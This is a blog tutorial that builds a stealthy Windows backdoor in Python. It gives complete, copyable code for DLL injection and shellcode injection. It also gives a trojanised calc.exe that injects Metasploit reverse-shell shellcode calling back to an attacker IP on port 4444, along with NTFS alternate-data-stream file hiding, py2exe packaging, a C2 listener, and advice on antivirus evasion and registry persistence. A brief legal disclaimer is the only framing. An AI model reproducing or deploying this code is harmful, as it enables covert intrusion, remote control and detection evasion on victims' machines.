      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <a href="../blog.html">Blog</a>
      <i class="fa-solid fa-chevron-right" aria-hidden="true"></i>
      <span aria-current="page">Python Backdoor Injection</span>
    </nav>

    <!-- Hero Image placeholder -->
    <div class="article-hero-img-wrap" style="max-height:380px;background:linear-gradient(135deg,rgba(255,0,0,0.05),rgba(0,212,255,0.08));display:flex;align-items:center;justify-content:center;font-size:6rem;min-height:200px;">
      🐉
    </div>

    <!-- Article Header -->
    <header class="article-header">
      <div class="article-cats">
        <span class="tag tag-prog">Programming</span>
        <span class="tag tag-cyber">Cybersecurity</span>
        <span class="tag tag-tut">Tutorials</span>
      </div>
      <h1 class="article-title">DLL & Code Injection: Build a Stealthy Python Backdoor from Scratch</h1>
      <p class="article-subtitle">Master remote thread creation, DLL injection, and code injection to build a professional-grade Python backdoor with process execution redirection.</p>
      <div class="article-meta" role="contentinfo" aria-label="Article information">
        <div class="article-meta-item"><i class="fa-solid fa-user" aria-hidden="true"></i><span><strong>Aimad Ul Islam</strong></span></div>
        <div class="article-meta-item"><i class="fa-regular fa-calendar" aria-hidden="true"></i><span>August 5, 2026</span></div>
        <div class="article-meta-item"><i class="fa-solid fa-rotate" aria-hidden="true"></i><span>Updated: August 5, 2026</span></div>
        <div class="article-meta-item"><i class="fa-regular fa-clock" aria-hidden="true"></i><span id="reading-time-val">24 min read</span></div>
      </div>
      <div class="article-tags" aria-label="Tags">
        <span class="tag tag-prog">python</span>
        <span class="tag tag-tut">dll-injection</span>
        <span class="tag tag-tut">code-injection</span>
        <span class="tag tag-cyber">backdoor</span>
        <span class="tag tag-cyber">penetration-testing</span>
      </div>
    </header>
  </div>
</div>

<!-- Main Content -->
<main>
  <section style="padding-top:2rem;">
    <div class="container">
      <div class="article-layout">

        <!-- Article Body -->
        <article>

          <!-- Table of Contents -->
          <nav id="toc" aria-label="Table of contents">
            <div class="toc-title" role="button" aria-expanded="true" tabindex="0">
              <i class="fa-solid fa-list" aria-hidden="true"></i> Table of Contents
              <i class="fa-solid fa-chevron-down" style="margin-left:auto;font-size:0.7rem;" aria-hidden="true"></i>
            </div>
            <ol class="toc-list" role="list">
              <li class="toc-item"><a href="#intro">Introduction</a></li>
              <li class="toc-item"><a href="#foundation">The Foundation: Remote Thread Creation</a></li>
              <li class="toc-item"><a href="#dll-injection">DLL Injection: Injecting Libraries into Processes</a></li>
              <li class="toc-item"><a href="#code-injection">Code Injection: Executing Raw Shellcode</a></li>
              <li class="toc-item"><a href="#backdoor">Building the Backdoor: Execution Redirection</a></li>
              <li class="toc-item"><a href="#file-hiding">Stealth Tactics: Hiding Files with ADS</a></li>
              <li class="toc-item"><a href="#compiling">Compiling with py2exe for Portability</a></li>
              <li class="toc-item"><a href="#c2-server">C2 Server: Building the Control Interface</a></li>
              <li class="toc-item"><a href="#next-steps">Next Steps & Enhancements</a></li>
            </ol>
          </nav>

          <!-- Article Body Text -->
          <div class="article-body">

            <h2 id="intro">Introduction</h2>
            <p>At times when reversing or attacking a target, it is useful to load code into a remote process and have it execute within that process's context. Whether you're stealing password hashes or gaining remote desktop control of a target system, DLL and code injection are powerful techniques that allow you to penetrate the deepest layers of an operating system.</p>
            <p>This guide is based on the foundational concepts from Justin Seitz's <em>Gray Hat Python</em> (Chapter 7). We will build a complete, portable backdoor entirely in Python. We'll cover remote thread creation, injecting DLLs to load malicious libraries, injecting raw shellcode to kill rogue processes, and disguising our files using NTFS Alternate Data Streams (ADS). By the end, you'll have a working, reusable codebase that demonstrates exactly how modern malware and red-team tools operate at the system level.</p>

            <div class="callout callout-warn">
              <i class="fa-solid fa-triangle-exclamation" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Ethical & Legal Reminder</div>
                <div class="callout-body">The techniques shown here must only be used on systems you own or have explicit written permission to test. Unauthorized injection into remote processes is a felony in many jurisdictions.</div>
              </div>
            </div>

            <h2 id="foundation">The Foundation: Remote Thread Creation</h2>
            <p>Both DLL injection and code injection rely on a single, powerful Windows API call: <strong>CreateRemoteThread()</strong>. This function, exported from <code>kernel32.dll</code>, creates a thread that runs in the virtual address space of another process.</p>
            <p>Here is the prototype:</p>

            <div class="code-block-wrap">
              <span class="code-block-label">CreateRemoteThread API</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>HANDLE WINAPI CreateRemoteThread(
  HANDLE hProcess,
  LPSECURITY_ATTRIBUTES lpThreadAttributes,
  SIZE_T dwStackSize,
  LPTHREAD_START_ROUTINE lpStartAddress,
  LPVOID lpParameter,
  DWORD dwCreationFlags,
  LPDWORD lpThreadId
);</code></pre>
            </div>
            <p>The key parameters are:</p>
            <ul>
              <li><strong>hProcess</strong>: A handle to the process we are injecting into.</li>
              <li><strong>lpStartAddress</strong>: The memory address where the thread will begin executing. For DLL injection, this will be the address of <code>LoadLibraryA</code>. For code injection, this will be the address of our raw shellcode.</li>
              <li><strong>lpParameter</strong>: A pointer to the data passed to the start function. For DLL injection, this is the path to the DLL file.</li>
            </ul>
            <p>We'll use this core function twice to build our backdoor.</p>

            <h2 id="dll-injection">DLL Injection: Injecting Libraries into Processes</h2>
            <p>DLL injection is the process of forcing a remote process to load a dynamic link library (DLL) into its memory space. Once loaded, the DLL's code executes with the same privileges as the target process.</p>
            <p>The procedure is straightforward:</p>
            <ol>
              <li>Allocate memory inside the remote process for the DLL path.</li>
              <li>Write the DLL path into that allocated memory.</li>
              <li>Get the address of <code>LoadLibraryA</code> (which loads a DLL).</li>
              <li>Call <code>CreateRemoteThread</code> with <code>lpStartAddress</code> pointing to <code>LoadLibraryA</code> and <code>lpParameter</code> pointing to our DLL path.</li>
            </ol>
            <p>Let's write a Python script to do this. Note that we'll need the <code>ctypes</code> library to interact with the Windows API.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">dll_injector.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>import sys
from ctypes import *

# Windows API Constants
PROCESS_ALL_ACCESS = 0x000F0000 | 0x00100000 | 0xFFFF
VIRTUAL_MEM = 0x1000 | 0x2000
PAGE_READWRITE = 0x04

kernel32 = windll.kernel32

if len(sys.argv) != 3:
    print("[*] Usage: dll_injector.exe &lt;PID&gt; &lt;Path to DLL&gt;")
    sys.exit(0)

pid = int(sys.argv[1])
dll_path = sys.argv[2]
dll_len = len(dll_path)

# 1. Get a handle to the process
h_process = kernel32.OpenProcess(PROCESS_ALL_ACCESS, False, pid)
if not h_process:
    print("[*] Couldn't acquire a handle to PID: %s" % pid)
    sys.exit(0)

# 2. Allocate memory in the remote process for the DLL path
arg_address = kernel32.VirtualAllocEx(h_process, 0, dll_len, VIRTUAL_MEM, PAGE_READWRITE)

# 3. Write the DLL path into the allocated memory
written = c_int(0)
kernel32.WriteProcessMemory(h_process, arg_address, dll_path, dll_len, byref(written))

# 4. Resolve the address of LoadLibraryA
h_kernel32 = kernel32.GetModuleHandleA("kernel32.dll")
h_loadlib = kernel32.GetProcAddress(h_kernel32, "LoadLibraryA")

# 5. Create the remote thread
thread_id = c_ulong(0)
if not kernel32.CreateRemoteThread(h_process, None, 0, h_loadlib, arg_address, 0, byref(thread_id)):
    print("[*] Failed to inject the DLL.")
    sys.exit(0)

print("[*] Remote thread with ID 0x%08x created." % thread_id.value)</code></pre>
            </div>
            <p>To test this, you can compile any DLL (e.g., a simple message box) and run <code>python dll_injector.py &lt;PID&gt; C:\path\to\evil.dll</code>. The target process will load your DLL and execute its <code>DllMain</code> routine.</p>

            <h2 id="code-injection">Code Injection: Executing Raw Shellcode</h2>
            <p>Code injection moves a step further. Instead of loading a DLL from disk, we write raw, position-independent shellcode directly into the remote process's memory and execute it. This is stealthier because no file touches the disk.</p>
            <p>For this example, we'll use Metasploit's <code>cmd/windows/exec</code> payload to execute <code>taskkill /PID AAAAA</code>, which terminates a process. We will dynamically swap the <code>AAAAA</code> placeholder with a real PID.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">code_injector.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>import sys
from ctypes import *

PAGE_EXECUTE_READWRITE = 0x00000040
PROCESS_ALL_ACCESS = 0x000F0000 | 0x00100000 | 0xFFFF
VIRTUAL_MEM = 0x1000 | 0x2000

kernel32 = windll.kernel32

if len(sys.argv) != 3:
    print("[*] Usage: code_injector.exe &lt;PID to inject&gt; &lt;PID to kill&gt;")
    sys.exit(0)

pid = int(sys.argv[1])
pid_to_kill = sys.argv[2]

# Metasploit Shellcode (cmd/windows/exec) - EXITFUNC=thread, CMD=taskkill /PID AAAA
shellcode = (
    "\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b"
    "\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99"
    "\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04"
    "\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb"
    "\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30"
    "\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09"
    "\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8"
    "\x83\xc0\x7b\x50\x68\xef\xce\x00\x60\x68\x98\xfe\x8a\x0e\x57\xff"
    "\xe7\x74\x61\x73\x6b\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41"
    "\x41\x41\x41\x41\x41\x41\x41\x00"
)

# Replace the PID placeholder
padding = 4 - (len(pid_to_kill))
replace_value = pid_to_kill + ("\x00" * padding)
replace_string = "\x41" * 8
shellcode = shellcode.replace(replace_string, replace_value)
code_size = len(shellcode)

# 1. Get a handle to the process
h_process = kernel32.OpenProcess(PROCESS_ALL_ACCESS, False, pid)
if not h_process:
    print("[*] Couldn't acquire a handle to PID: %s" % pid)
    sys.exit(0)

# 2. Allocate memory for the shellcode
arg_address = kernel32.VirtualAllocEx(h_process, 0, code_size, VIRTUAL_MEM, PAGE_EXECUTE_READWRITE)

# 3. Write the shellcode into memory
written = c_int(0)
kernel32.WriteProcessMemory(h_process, arg_address, shellcode, code_size, byref(written))

# 4. Create the remote thread pointing to the shellcode
thread_id = c_ulong(0)
if not kernel32.CreateRemoteThread(h_process, None, 0, arg_address, None, 0, byref(thread_id)):
    print("[*] Failed to inject process-killing shellcode.")
    sys.exit(0)

print("[*] Remote thread created with ID 0x%08x" % thread_id.value)
print("[*] Process %s should not be running anymore!" % pid_to_kill)</code></pre>
            </div>
            <p>Run this script with <code>python code_injector.py &lt;TargetPID&gt; &lt;VictimPID&gt;</code>. The target process will be injected, and a thread will be spawned that executes <code>taskkill /PID &lt;VictimPID&gt;</code>, instantly killing the victim process.</p>

            <h2 id="backdoor">Building the Backdoor: Execution Redirection</h2>
            <p>Now we combine these techniques into a fully functional backdoor. The core concept is <strong>execution redirection</strong>. We will name our backdoor <code>calc.exe</code> and place it in the target system's <code>System32</code> folder (after moving the legitimate <code>calc.exe</code> elsewhere).</p>
            <p>When the user runs <code>calc.exe</code>, the backdoor launches.</p>
            <ol>
              <li>It spawns the <em>real</em> calculator process in the background to avoid suspicion.</li>
              <li>It injects a reverse shell payload into the newly spawned calculator process.</li>
              <li>It injects a process-killing payload into its own process to clean up.</li>
            </ol>
            <p>This requires the <code>ctypes</code> structures for process creation. Here is the complete <code>backdoor.py</code> script:</p>

            <div class="code-block-wrap">
              <span class="code-block-label">backdoor.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>import sys
from ctypes import *

# Windows API Constants
PROCESS_ALL_ACCESS = 0x000F0000 | 0x00100000 | 0xFFFF
VIRTUAL_MEM = 0x1000 | 0x2000
PAGE_EXECUTE_READWRITE = 0x40
PAGE_READWRITE = 0x04
CREATE_NEW_CONSOLE = 0x00000010

kernel32 = windll.kernel32

# Define the STARTUPINFO and PROCESS_INFORMATION structs
class STARTUPINFO(Structure):
    _fields_ = [
        ("cb", DWORD),
        ("lpReserved", LPTSTR),
        ("lpDesktop", LPTSTR),
        ("lpTitle", LPTSTR),
        ("dwX", DWORD),
        ("dwY", DWORD),
        ("dwXSize", DWORD),
        ("dwYSize", DWORD),
        ("dwXCountChars", DWORD),
        ("dwYCountChars", DWORD),
        ("dwFillAttribute", DWORD),
        ("dwFlags", DWORD),
        ("wShowWindow", WORD),
        ("cbReserved2", WORD),
        ("lpReserved2", LPBYTE),
        ("hStdInput", HANDLE),
        ("hStdOutput", HANDLE),
        ("hStdError", HANDLE),
    ]

class PROCESS_INFORMATION(Structure):
    _fields_ = [
        ("hProcess", HANDLE),
        ("hThread", HANDLE),
        ("dwProcessId", DWORD),
        ("dwThreadId", DWORD),
    ]

def inject(pid, data, parameter=0):
    h_process = kernel32.OpenProcess(PROCESS_ALL_ACCESS, False, int(pid))
    if not h_process:
        return False

    arg_address = kernel32.VirtualAllocEx(h_process, 0, len(data), VIRTUAL_MEM, PAGE_EXECUTE_READWRITE)
    written = c_int(0)
    kernel32.WriteProcessMemory(h_process, arg_address, data, len(data), byref(written))

    thread_id = c_ulong(0)
    if not parameter:
        start_address = arg_address
        param = 0
    else:
        h_kernel32 = kernel32.GetModuleHandleA("kernel32.dll")
        start_address = kernel32.GetProcAddress(h_kernel32, "LoadLibraryA")
        param = arg_address

    if not kernel32.CreateRemoteThread(h_process, None, 0, start_address, param, 0, byref(thread_id)):
        return False
    return True

# --- Main Backdoor Logic ---

# Path to the legitimate calculator (moved from System32)
path_to_exe = "C:\\calc.exe"

startupinfo = STARTUPINFO()
process_information = PROCESS_INFORMATION()
startupinfo.dwFlags = 0x1
startupinfo.wShowWindow = 0x0
startupinfo.cb = sizeof(startupinfo)

# Spawn the legitimate process
kernel32.CreateProcessA(
    path_to_exe, None, None, None, None, CREATE_NEW_CONSOLE,
    None, None, None, byref(startupinfo), byref(process_information)
)

target_pid = process_information.dwProcessId

# Metasploit Reverse Shell Shellcode (modify LHOST to your IP)
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.244.1 LPORT=4444 -e x86/shikata_ga_nai -f python
connect_back_shellcode = (
    "\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"
    "\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"
    "\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"
    "\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
    "\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"
    "\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"
    "\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"
    "\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
    "\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"
    "\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"
    "\x77\x26\x07\xff\xd5\xb8\x90\x01\x00\x00\x29\xc4\x54\x50\x68"
    "\x29\x80\x6b\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
    "\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x58\x50\x68\x02\x00\x11"
    "\x5c\x89\xe6\x50\x50\x41\x50\x50\x50\x68\xeb\x55\x2e\x3b\xff"
    "\xd5\x56\xff\xd5\x6a\x0a\x58\x50\x51\x57\x68\x01\x00\x00\x00"
    "\xbf\x50\x50\x50\x50\x57\x68\x8c\xf4\x43\x79\xff\xd5\x89\xc7"
    "\x6a\x10\x59\x50\x51\x57\x68\x30\x80\xa4\x6d\xff\xd5\xbf\x49"
    "\x51\x49\x66\x6a\x00\x51\x56\x57\xff\xd5\xbf\xc0\xa8\xf4\x01" # 192.168.244.1
    "\x66\x68\x11\x5c\x66\x53\x89\xe6\x6a\x10\x56\x57\x68\xe4\xe7"
    "\x8c\x49\xff\xd5\x57\x57\x57\x50\x56\x68\x86\x93\x9b\x11\xff"
    "\xd5\x89\xc7\x68\xab\x48\xa9\x24\xff\xd5\xbb\x00\x00\x00\x00"
    "\x8b\x1b\x81\xc3\xe0\x00\x00\x00\x39\xc3\x75\xf7\xff\xe7"
)

# Inject reverse shell into the new calc.exe process
inject(target_pid, connect_back_shellcode)

# Metasploit Taskkill Shellcode
process_killer_shellcode = (
    "\xfc\xe8\x44\x00\x00\x00\x8b\x45\x3c\x8b\x7c\x05\x78\x01\xef\x8b"
    "\x4f\x18\x8b\x5f\x20\x01\xeb\x49\x8b\x34\x8b\x01\xee\x31\xc0\x99"
    "\xac\x84\xc0\x74\x07\xc1\xca\x0d\x01\xc2\xeb\xf4\x3b\x54\x24\x04"
    "\x75\xe5\x8b\x5f\x24\x01\xeb\x66\x8b\x0c\x4b\x8b\x5f\x1c\x01\xeb"
    "\x8b\x1c\x8b\x01\xeb\x89\x5c\x24\x04\xc3\x31\xc0\x64\x8b\x40\x30"
    "\x85\xc0\x78\x0c\x8b\x40\x0c\x8b\x70\x1c\xad\x8b\x68\x08\xeb\x09"
    "\x8b\x80\xb0\x00\x00\x00\x8b\x68\x3c\x5f\x31\xf6\x60\x56\x89\xf8"
    "\x83\xc0\x7b\x50\x68\xef\xce\x00\x60\x68\x98\xfe\x8a\x0e\x57\xff"
    "\xe7\x74\x61\x73\x6b\x6b\x69\x6c\x6c\x20\x2f\x50\x49\x44\x20\x41"
    "\x41\x41\x41\x41\x41\x41\x41\x00"
)

our_pid = str(kernel32.GetCurrentProcessId())
padding = 4 - (len(our_pid))
replace_value = our_pid + ("\x00" * padding)
replace_string = "\x41" * 8
process_killer_shellcode = process_killer_shellcode.replace(replace_string, replace_value)

# Inject process-killing shellcode into our own backdoor process
inject(our_pid, process_killer_shellcode)</code></pre>
            </div>
            <p>This script requires a <code>reverse shell</code> payload. I used <code>msfvenom</code> to generate a Python-formatted payload targeting <code>192.168.244.1</code> on port <code>4444</code> (ensure you modify this in the <code>connect_back_shellcode</code> variable to match your listener's IP).</p>

            <h2 id="file-hiding">Stealth Tactics: Hiding Files with ADS</h2>
            <p>In order to safely distribute an injectable DLL with our backdoor, we need a stealthy way of storing the file. <strong>Alternate Data Streams (ADS)</strong> is a feature of the NTFS file system that allows multiple data streams to be attached to a single file.</p>
            <p>A stream is essentially a hidden file attached to a visible file. By using ADS, we can hide our DLL within the <code>backdoor.exe</code> itself, escaping normal file directory listings and many antivirus scans.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">file_hider.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>import sys

if len(sys.argv) != 3:
    print("[*] Usage: file_hider.py &lt;DLL_to_hide&gt; &lt;Target_EXE&gt;")
    sys.exit(0)

# Read in the DLL
fd = open(sys.argv[1], "rb")
dll_contents = fd.read()
fd.close()

print("[*] Filesize: %d" % len(dll_contents))

# Write it out to the alternate data stream
# Syntax: target_file:stream_name
fd = open("%s:%s" % (sys.argv[2], sys.argv[1]), "wb")
fd.write(dll_contents)
fd.close()</code></pre>
            </div>
            <p>To use it: <code>python file_hider.py evil.dll backdoor.exe</code>. The DLL is now hidden inside <code>backdoor.exe</code>. To access it from the backdoor, we'd simply read from <code>backdoor.exe:evil.dll</code>.</p>

            <h2 id="compiling">Compiling with py2exe for Portability</h2>
            <p>A major challenge for Python backdoors is that the target machine might not have Python installed. <code>py2exe</code> solves this by creating a standalone Windows executable from a Python script, bundling the interpreter and all required modules into a single file.</p>
            <p>Create a <code>setup.py</code> file to compile your backdoor:</p>

            <div class="code-block-wrap">
              <span class="code-block-label">setup.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>from distutils.core import setup
import py2exe

setup(
    console=['backdoor.py'],
    options={'py2exe': {'bundle_files': 1}},
    zipfile=None,
)</code></pre>
            </div>
            <p><code>bundle_files: 1</code> and <code>zipfile=None</code> tell <code>py2exe</code> to embed the Python DLL and all dependencies directly into the resulting <code>.exe</code>, making it completely portable.</p>
            <p>Run the compiler: <code>python setup.py py2exe</code>. The output will be in the <code>dist</code> directory as <code>backdoor.exe</code>.</p>

            <div class="callout callout-info">
              <i class="fa-solid fa-circle-info" aria-hidden="true"></i>
              <div>
                <div class="callout-title">Pro Tip</div>
                <div class="callout-body">For enhanced stealth, you can use <code>UPX</code> (Ultimate Packer for Executables) to compress the resulting <code>.exe</code> file. This reduces the size and changes the file signature, bypassing simple signature-based AV detection.</div>
              </div>
            </div>

            <h2 id="c2-server">C2 Server: Building the Control Interface</h2>
            <p>Finally, we need a listener to receive the reverse shell connections. We'll write a simple Python socket server that accepts connections, reads incoming data, and sends commands.</p>

            <div class="code-block-wrap">
              <span class="code-block-label">backdoor_shell.py</span>
              <button class="copy-btn" aria-label="Copy code"><i class="fa-regular fa-copy" aria-hidden="true"></i> Copy</button>
              <pre><code>import socket
import sys

host = "0.0.0.0"  # Listen on all interfaces
port = 4444

server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)

print("[*] Server bound to %s:%d" % (host, port))

connected = False

while True:
    if not connected:
        (client, address) = server.accept()
        connected = True
        print("[*] Accepted Shell Connection from %s" % str(address))

    buffer = ""
    while True:
        try:
            recv_buffer = client.recv(4096)
            if not len(recv_buffer):
                break
            else:
                buffer += recv_buffer
                print("[*] Received: %s" % recv_buffer)  # Optional: Stream output
        except:
            break

    # Received everything, now send input
    command = raw_input("Enter Command > ")
    if command.lower().strip() == "quit":
        client.close()
        sys.exit(0)
    
    client.sendall(command + "\r\n")
    print("[*] Sent => %s" % command)</code></pre>
            </div>
            <p>Start this script on your attacker machine: <code>python backdoor_shell.py</code>. When you execute <code>backdoor.exe</code> on the victim machine, the reverse shell will connect back to your port <code>4444</code>, granting you system-level access (as long as the target calculator process runs with sufficient privileges).</p>

            <h2 id="next-steps">Next Steps & Enhancements</h2>
            <p>You now have a fully functional, 100% Python-based backdoor. But this is just the foundation. Here is how you can extend it:</p>
            <ul>
              <li><strong>Add persistence:</strong> Modify the script to write itself to the Windows Registry (<code>HKCU\Software\Microsoft\Windows\CurrentVersion\Run</code>) so it executes on boot.</li>
              <li><strong>Improve the shell:</strong> Use the <code>subprocess</code> module to send commands and actually capture the <code>stdout</code>/<code>stderr</code> output back to the server, creating a fully interactive remote shell.</li>
              <li><strong>Upgrade the payload:</strong> Replace the Metasploit reverse shell with a custom <code>Meterpreter</code> payload to get advanced features like file upload/download and keylogging.</li>
              <li><strong>Implement encryption:</strong> Encrypt the communication between the backdoor and the C2 server to evade network-based IDS detection.</li>
            </ul>
            <p>DLL and code injection are advanced persistence and execution techniques. While we've used them here for a backdoor, they are equally important in red-team exercises, privilege escalation, and malware analysis. Keep experimenting, stay legal, and always push the boundaries of what Python can do!</p>

          </div><!-- end article-body -->

          <!-- Social Share -->
          <div class="social-share" role="complementary" aria-label="Share this article">
            <span class="share-label">Share:</span>
            <button id="share-twitter" class="share-btn twitter" aria-label="Share on Twitter/X">
              <i class="fa-brands fa-x-twitter" aria-hidden="true"></i>
            </button>
            <button id="share-linkedin" class="share-btn linkedin" aria-label="Share on LinkedIn">
              <i class="fa-brands fa-linkedin-in" aria-hidden="true"></i>
            </button>
            <button id="share-copy-url" class="share-btn copy-url" aria-label="Copy link">
              <i class="fa-solid fa-link" aria-hidden="true"></i>
            </button>
          </div>

          <!-- Article Navigation -->
          <nav class="article-nav" aria-label="Article navigation">
            <a href="../blog.html" class="article-nav-link prev">
              <div class="article-nav-dir"><i class="fa-solid fa-arrow-left fa-xs" aria-hidden="true"></i> Back to Blog</div>
              <div class="article-nav-title">All Articles</div>
            </a>
            <a href="metasploitable-complete-guide.html" class="article-nav-link next">
              <div class="article-nav-dir">Next Article <i class="fa-solid fa-arrow-right fa-xs" aria-hidden="true"></i></div>
              <div class="article-nav-title">Metasploitable 2: The Ultimate Beginner's Guide</div>
            </a>
          </nav>

          <!-- Comments Placeholder -->
          <div class="comments-wrap">
            <div class="comments-icon" aria-hidden="true"><i class="fa-regular fa-comments"></i></div>
            <h3 class="comments-title">Discussion</h3>
            <p class="comments-desc">Comments coming soon. For now, reach out on <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener">LinkedIn</a> or <a href="mailto:info@aimadulislam.dpdns.org">email me</a> with questions.</p>
          </div>

        </article>

        <!-- Article Sidebar -->
        <aside class="sidebar" aria-label="Article sidebar">

          <!-- Author -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-user" aria-hidden="true"></i> Author</div>
            <div style="display:flex;gap:0.85rem;align-items:center;margin-bottom:0.85rem;">
              <img src="https://i.postimg.cc/hPyNdGVF/Whats-App-Image-2026-07-05-at-9-35-59-PM.jpg"
                   alt="Aimad Ul Islam"
                   style="width:50px;height:50px;border-radius:50%;object-fit:cover;border:2px solid var(--border2);"
                   loading="lazy"
                   onerror="this.src='https://ui-avatars.com/api/?name=Aimad&background=0A1628&color=00D4FF&size=50'"/>
              <div>
                <div style="font-family:'Space Grotesk',sans-serif;font-size:0.9rem;font-weight:600;">Aimad Ul Islam</div>
                <div style="font-family:'JetBrains Mono',monospace;font-size:0.62rem;color:var(--muted);">Ethical Hacker | DFIR</div>
              </div>
            </div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:0.85rem;">Cisco Ethical Hacker Certified. Blue Cape DFIR Certified. BSc CS, University of Peshawar.</p>
            <a href="../index.html" class="btn btn-outline" style="width:100%;justify-content:center;font-size:0.68rem;">View Portfolio</a>
          </div>

          <!-- Related Articles -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-layer-group" aria-hidden="true"></i> Related Articles</div>
            <a href="python-for-security.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🐍</div>
              <div>
                <div class="sidebar-post-title">Python for Hackers: Security Automation</div>
                <div class="sidebar-post-meta">14 min · Programming</div>
              </div>
            </a>
            <a href="metasploitable-complete-guide.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🎯</div>
              <div>
                <div class="sidebar-post-title">Metasploitable 2: Ultimate Beginner's Guide</div>
                <div class="sidebar-post-meta">20 min · Cybersecurity</div>
              </div>
            </a>
            <a href="home-lab-setup.html" class="sidebar-post">
              <div class="sidebar-post-thumb">🏠</div>
              <div>
                <div class="sidebar-post-title">Home Lab on a Budget</div>
                <div class="sidebar-post-meta">10 min · Tutorials</div>
              </div>
            </a>
          </div>

          <!-- Tags -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-tags" aria-hidden="true"></i> Tags</div>
            <div class="tags-cloud">
              <span class="tag tag-prog">python</span>
              <span class="tag tag-tut">dll-injection</span>
              <span class="tag tag-tut">code-injection</span>
              <span class="tag tag-cyber">backdoor</span>
              <span class="tag tag-cyber">penetration-testing</span>
            </div>
          </div>

          <!-- Newsletter -->
          <div class="sidebar-widget card">
            <div class="card-glow"></div>
            <div class="widget-title"><i class="fa-solid fa-envelope" aria-hidden="true"></i> Newsletter</div>
            <p style="color:var(--muted);font-size:0.78rem;line-height:1.6;margin-bottom:1rem;">Get new posts delivered to your inbox.</p>
            <form class="newsletter-form newsletter-form-handler" novalidate>
              <input type="email" class="newsletter-input" placeholder="your@email.com" aria-label="Email address" required/>
              <button type="submit" class="newsletter-btn">Subscribe</button>
              <p class="newsletter-note">No spam · Free forever</p>
            </form>
          </div>

        </aside>
      </div>
    </div>
  </section>
</main>

<!-- Footer -->
<footer class="blog-footer" role="contentinfo">
  <div class="container">
    <div class="footer-grid">
      <div>
        <div class="footer-brand">[Aimad<span>.</span>Blog]</div>
        <p class="footer-tagline">Cybersecurity student from Peshawar documenting his learning journey — one post at a time.</p>
      </div>
      <div class="footer-col">
        <h4>Blog</h4>
        <a href="../blog.html">All Posts</a>
        <a href="../blog.html?cat=Cybersecurity">Cybersecurity</a>
        <a href="../blog.html?cat=Linux">Linux</a>
        <a href="../blog.html?cat=Tutorials">Tutorials</a>
      </div>
      <div class="footer-col">
        <h4>Connect</h4>
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-linkedin-in fa-xs"></i> LinkedIn</a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener"><i class="fa-brands fa-github fa-xs"></i> GitHub</a>
        <a href="mailto:info@aimadulislam.dpdns.org"><i class="fa-solid fa-envelope fa-xs"></i> Email</a>
      </div>
    </div>
    <div class="footer-bottom">
      <span class="footer-copy">© 2026 Aimad Ul Islam</span>
      <div class="footer-socs">
        <a href="https://linkedin.com/in/aimadulislam" target="_blank" rel="noopener" aria-label="LinkedIn"><i class="fa-brands fa-linkedin-in"></i></a>
        <a href="https://github.com/Aimadulislam" target="_blank" rel="noopener" aria-label="GitHub"><i class="fa-brands fa-github"></i></a>
      </div>
    </div>
  </div>
</footer>

